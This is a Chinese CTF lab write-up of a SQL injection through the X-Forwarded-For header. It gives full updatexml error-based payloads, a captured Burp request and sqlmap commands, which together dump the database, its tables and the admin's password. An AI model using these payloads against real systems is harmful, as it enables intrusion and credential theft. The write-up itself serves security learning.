墨者学院09 X-Forwarded-For注入漏洞实战
问题描述
题目链接:X-Forwarded-For注入漏洞实战
习惯性ctrl+u查看源代码,发现没有什么提示, 应该是一个非常普通的注入网站~
解决方案:
参考WP:WEB安全-X-Forwarded-For注入漏洞实战 - icui4cu - 博客园 (cnblogs.com)
工具:BurpSuite、Sqlmap(非必要)
1 试试网址或者账号密码注入,寻找注入点
网址测试:http://124.70.64.48:46044?id=-1
登录测试:' or 1=1 --
网页没有反馈任何与数据库有关的报错信息,两处应该是有过滤机制的~
2 抓包,寻找注入点
根据题目名称的提示,采用x-forwarded-for注入;x-forwarded-for表示请求包的真实IP地址~
x-forwarded-for简介:HTTP X-Forwarded-For 介绍 | 菜鸟教程 (runoob.com)
登录框输入用户名与密码(不必是正确的,例如:123),开始抓POST包,并添加如下语句~
x-forwarded-for: 127.0.0.1发现返回的包含有IP地址,返回页面是空的,这就说明是存在注入点的~
3 报错手工注入流程
与之前的网页注入流程有所不同,此次不需要判断字段数和字段出现的位置~

况且我也不晓得为什么用order by查询一直失败...包括:' order by 1 --,' order by 1 #,' order by 1 )#,' , order by 1 )# ...类似都试了一遍...
没有什么突破性的进展,不过根据反馈的报错提示可知,(1)语句闭合需要一个右括号)才可以;(2)比起‘--’的注释号,‘#’可能在本题中要更好用一些~
本题采用报错注入,updatexml()、extractvalue()皆可,步骤雷同~原理可参考以下两个博文的介绍~
update报错注入参考1:updatexml报错注入原理_开心星人的博客-CSDN博客
update报错注入参考2:报错注入的原理分析_美创安全实验室的博客-CSDN博客
1)查询数据库名
poc添加或修改x-forwarded-for内容~
x-forwarded-for: ',updatexml(0,concat(0x7e,database(),0x7e),1))#得到数据库名称:webcalendar~

2)查询数据表名
x-forwarded-for: ',updatexml(0,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),0))#得到表名:login、user~

3)查询字段名
x-forwarded-for: ',updatexml(0,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='user')),0))#得到字段名:id、username、password~

4)查询字段内容
x-forwarded-for: ',updatexml(0,concat(0x7e,(select group_concat(username,0x7e,password) from webcalendar.user)),0))#得到字段内容:username:admin、password:47906120~

5)转到登录页面,填写账号与密码
得到key:mozhe49bdbc30381c998765597e2077e
4 脚本小子注入流程
所以如果数据量很大,手注速度还是很慢的,sqlmap注入流程如下:
1)burpsuite抓包
还是随便填写账号密码(如123),开burp抓一个post包,并写入x-forwarded-for: *,保存为1.txt~
POST /index.php HTTP/1.1
Host: 124.70.64.48:43137
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.70.64.48:43137
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.70.64.48:43137/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
x-forwarded-for: *

username=123&password=123
2)sqlmap跑库名

打开cmd,将1.txt拖到当前运行目录下(-r 1.txt),执行查询当前数据库(--current db),且自动处理问题(--batch)~
python sqlmap.py -r 1.txt --current-db --batch得到数据库名称:webcalendar~
3)sqlmap跑表名
在库webcalendar(-D webcalendar)下跑表名(--tables),且自动处理问题(--batch)~
python sqlmap.py -r 1.txt -D webcalendar --tables --batch得到表名:login、user~
4)sqlmap跑字段名

在库webcalendar(-D webcalendar)表(-T user)下跑字段名(--columns),且自动处理问题(--batch)~
python sqlmap.py -r 1.txt -D webcalendar -T user --columns —batch得到字段名:id、username、password~
5)sqlmap跑字段内容

在库webcalendar(-D webcalendar)表(-T user)字段名(username、password)下跑字段内容(username、password),且自动处理问题(--batch)~
python sqlmap.py -r 1.txt -D webcalendar -T user -C username,password --dump —batch得到字段内容:username:admin、password:47906120~
5)转到登录页面,填写账号与密码
得到key:mozhe49bdbc30381c998765597e2077e
总结:
1 整个手工注入流程用到以下语句~
| 语句 | 功能 |
| ' | 判断注入点 |
| ',updatexml(0,concat(0x7e,database(),0x7e),1) | 查询数据库名 |
| ',updatexml(0,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),0) | 查询数据表名 |
| ',updatexml(0,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='user')),0) | 查询字段名 |
| ',updatexml(0,concat(0x7e,(select group_concat(username,0x7e,password) from webcalendar.user)),0) | 查询字段内容 |
2 整个sqlmap注入流程用到以下语句~
| 语句 | 功能 |
| ' | 判断注入点 |
| python sqlmap.py -r 1.txt --current-db --batch | 查询数据库名 |
| python sqlmap.py -r 1.txt -D webcalendar --tables --batch | 查询数据表名 |
| python sqlmap.py -r 1.txt -D webcalendar -T user --columns —batch | 查询字段名 |
| python sqlmap.py -r 1.txt -D webcalendar -T user -C username,password --dump —batch | 查询字段内容 |
3 若对于SQL注入类题目有兴趣,也可移步这篇杂烩博文~CTF 总结03:SQL注入
码字不易,若有所帮助,可以点赞支持一下博主嘛?感谢~(●'◡'●)


